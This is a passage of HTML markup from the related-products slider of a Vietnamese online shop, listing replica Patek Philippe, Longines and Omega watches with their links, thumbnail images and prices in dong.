					</div>
			</div>
		</div>

	
</div>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Sản phẩm tương tự			</h3>
		

	
  
    <div class="row equalize-box large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		
					<div class="product-small col has-hover product type-product post-5089 status-publish instock product_cat-dong-ho-patek-philippe-replica-cao-cap product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-patek-philippe-nautilus has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-patek-philippe-nautilus-5719-10g-rep-11-full-kim-cuong-ms-factory-40mm/" aria-label="ĐỒNG HỒ PATEK PHILIPPE NAUTILUS 5719/10G REP 11 FULL KIM CƯƠNG MS FACTORY 40MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/6cea01660097fe2-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/6cea01660097fe2-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/6cea01660097fe2-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/6cea01660097fe2-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/6cea01660097fe2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/6cea01660097fe2-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/6cea01660097fe2-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/6cea01660097fe2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/096828bbd9ec5e3-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/096828bbd9ec5e3-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/096828bbd9ec5e3-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/096828bbd9ec5e3-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/096828bbd9ec5e3-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/096828bbd9ec5e3-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/096828bbd9ec5e3-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/096828bbd9ec5e3-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="5089" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-patek-philippe-nautilus-5719-10g-rep-11-full-kim-cuong-ms-factory-40mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ PATEK PHILIPPE NAUTILUS 5719/10G REP 11 FULL KIM CƯƠNG MS FACTORY 40MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>18,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-4656 status-publish instock product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-longines-replica-cao-cap product_tag-dong-ho-longines-master-l2-909-4-78-3-replica-11-day-da-mau-nau-aps-42mm has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-longines-master-l2-909-4-78-3-replica-11/" aria-label="ĐỒNG HỒ LONGINES MASTER L2.909.4.78.3 REPLICA 11 DÂY DA MÀU NÂU APS 42MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/00b1a0f07c26793-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/00b1a0f07c26793-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/00b1a0f07c26793-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/00b1a0f07c26793-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/00b1a0f07c26793-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/00b1a0f07c26793-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/00b1a0f07c26793-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/00b1a0f07c26793-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/07316e177a0acef-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/07316e177a0acef-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/07316e177a0acef-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/07316e177a0acef-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/07316e177a0acef-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/07316e177a0acef-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/07316e177a0acef-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/07316e177a0acef-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4656" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-longines-master-l2-909-4-78-3-replica-11/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ LONGINES MASTER L2.909.4.78.3 REPLICA 11 DÂY DA MÀU NÂU APS 42MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>10,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-5059 status-publish last instock product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-nu-replica-cao-cap product_cat-dong-ho-patek-philippe-replica-cao-cap product_cat-dong-ho-patek-philippe-nautilus has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-nu-patek-philippe-nautilus-7118-1200r-sports-elegant-replica-11-3k-factory/" aria-label="ĐỒNG HỒ ĐEO TAY NỮ PATEK PHILIPPE NAUTILUS 7118/1200R SPORTS ELEGANT REPLICA 11 3K FACTORY 35.2MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/203b87634e50024-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/203b87634e50024-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/203b87634e50024-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/203b87634e50024-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/203b87634e50024-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/203b87634e50024-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/203b87634e50024-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/203b87634e50024-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/a06c7592d6ace07-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/a06c7592d6ace07-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/a06c7592d6ace07-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/a06c7592d6ace07-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/a06c7592d6ace07-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/a06c7592d6ace07-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/a06c7592d6ace07-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/a06c7592d6ace07-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="5059" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-nu-patek-philippe-nautilus-7118-1200r-sports-elegant-replica-11-3k-factory/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ ĐEO TAY NỮ PATEK PHILIPPE NAUTILUS 7118/1200R SPORTS ELEGANT REPLICA 11 3K FACTORY 35.2MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>17,500,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-4699 status-publish first instock product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-longines-replica-cao-cap product_tag-dong-ho-longines-hydroconquest-l3-783-4-96-6-replica-cao-cap-8f-factory has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-longines-hydroconquest-l3-783-4-96-6-replica-cao-cap/" aria-label="ĐỒNG HỒ LONGINES HYDROCONQUEST L3.783.4.96.6 REPLICA CAO CẤP 8F FACTORY 41MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/deac6f7c5d4a9d5-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/deac6f7c5d4a9d5-1024x1024.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2022/12/deac6f7c5d4a9d5-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/deac6f7c5d4a9d5-768x768.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2022/12/deac6f7c5d4a9d5-600x600.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2022/12/deac6f7c5d4a9d5-100x100.jpg 100w, https://donghoreplica.vn/wp-content/uploads/2022/12/deac6f7c5d4a9d5.jpg 1080w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/deac6f7c5d4a9d5-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/deac6f7c5d4a9d5-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/deac6f7c5d4a9d5-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/deac6f7c5d4a9d5-1024x1024.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2022/12/deac6f7c5d4a9d5-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/deac6f7c5d4a9d5-768x768.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2022/12/deac6f7c5d4a9d5-600x600.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2022/12/deac6f7c5d4a9d5-100x100.jpg 100w, https://donghoreplica.vn/wp-content/uploads/2022/12/deac6f7c5d4a9d5.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/4e4d92cd9b53c8a-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/4e4d92cd9b53c8a-1024x1024.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2022/12/4e4d92cd9b53c8a-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/4e4d92cd9b53c8a-768x768.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2022/12/4e4d92cd9b53c8a-600x600.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2022/12/4e4d92cd9b53c8a-100x100.jpg 100w, https://donghoreplica.vn/wp-content/uploads/2022/12/4e4d92cd9b53c8a.jpg 1080w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/4e4d92cd9b53c8a-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/4e4d92cd9b53c8a-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/4e4d92cd9b53c8a-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/4e4d92cd9b53c8a-1024x1024.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2022/12/4e4d92cd9b53c8a-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/4e4d92cd9b53c8a-768x768.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2022/12/4e4d92cd9b53c8a-600x600.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2022/12/4e4d92cd9b53c8a-100x100.jpg 100w, https://donghoreplica.vn/wp-content/uploads/2022/12/4e4d92cd9b53c8a.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4699" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-longines-hydroconquest-l3-783-4-96-6-replica-cao-cap/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ LONGINES HYDROCONQUEST L3.783.4.96.6 REPLICA CAO CẤP 8F FACTORY 41MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>9,600,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-5095 status-publish instock product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-patek-philippe-replica-cao-cap product_cat-dong-ho-patek-philippe-nautilus has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-patek-philippe-nautilus-5719-10g-rep-11-vien-da-ruby-xanh-ms-factory-40mm/" aria-label="ĐỒNG HỒ PATEK PHILIPPE NAUTILUS 5719/10G REP 11 VIỀN ĐÁ RUBY XANH MS FACTORY 40MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/7053b6c055de232-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/7053b6c055de232-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/7053b6c055de232-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/7053b6c055de232-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/7053b6c055de232-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/7053b6c055de232-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/7053b6c055de232-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/7053b6c055de232-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/fd16bd95e5dd301-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/fd16bd95e5dd301-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/fd16bd95e5dd301-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/fd16bd95e5dd301-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/fd16bd95e5dd301-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/fd16bd95e5dd301-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/fd16bd95e5dd301-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/fd16bd95e5dd301-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="5095" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-patek-philippe-nautilus-5719-10g-rep-11-vien-da-ruby-xanh-ms-factory-40mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ PATEK PHILIPPE NAUTILUS 5719/10G REP 11 VIỀN ĐÁ RUBY XANH MS FACTORY 40MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>18,500,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-4789 status-publish instock product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-omega-replica-cao-cap product_cat-dong-ho-omega-constellation product_tag-dong-ho-omega-constellation-coaxial-master-chronometer-replica-11 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-omega-constellation-co%e2%80%91axial-master-chronometer-replica-11/" aria-label="ĐỒNG HỒ OMEGA CONSTELLATION CO‑AXIAL MASTER CHRONOMETER REPLICA 11 ORF 39MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/083a1314088e9a5-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/083a1314088e9a5-1024x1024.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2022/12/083a1314088e9a5-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/083a1314088e9a5-768x768.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2022/12/083a1314088e9a5-600x600.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2022/12/083a1314088e9a5-100x100.jpg 100w, https://donghoreplica.vn/wp-content/uploads/2022/12/083a1314088e9a5.jpg 1173w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/083a1314088e9a5-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/083a1314088e9a5-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/083a1314088e9a5-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/083a1314088e9a5-1024x1024.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2022/12/083a1314088e9a5-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/083a1314088e9a5-768x768.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2022/12/083a1314088e9a5-600x600.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2022/12/083a1314088e9a5-100x100.jpg 100w, https://donghoreplica.vn/wp-content/uploads/2022/12/083a1314088e9a5.jpg 1173w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/a2c960748ce41a0-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/a2c960748ce41a0-1024x1024.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2022/12/a2c960748ce41a0-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/a2c960748ce41a0-768x768.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2022/12/a2c960748ce41a0-600x600.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2022/12/a2c960748ce41a0-100x100.jpg 100w, https://donghoreplica.vn/wp-content/uploads/2022/12/a2c960748ce41a0.jpg 1080w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/a2c960748ce41a0-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/a2c960748ce41a0-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/a2c960748ce41a0-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/a2c960748ce41a0-1024x1024.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2022/12/a2c960748ce41a0-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/a2c960748ce41a0-768x768.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2022/12/a2c960748ce41a0-600x600.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2022/12/a2c960748ce41a0-100x100.jpg 100w, https://donghoreplica.vn/wp-content/uploads/2022/12/a2c960748ce41a0.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4789" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-omega-constellation-co%e2%80%91axial-master-chronometer-replica-11/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ OMEGA CONSTELLATION CO‑AXIAL MASTER CHRONOMETER REPLICA 11 ORF 39MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>14,500,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-4689 status-publish last instock product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-longines-replica-cao-cap product_tag-dong-ho-longines-master-kinetic-big-mouth-l2-908-4-78-6-replica-11-day-thep-aps-42mm has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-longines-master-kinetic-big-mouth-l2-908-4-78-6-replica-11-day-thep-aps-42mm/" aria-label="ĐỒNG HỒ LONGINES MASTER KINETIC BIG MOUTH L2.908.4.78.6 REPLICA 11 DÂY THÉP APS 42MM">
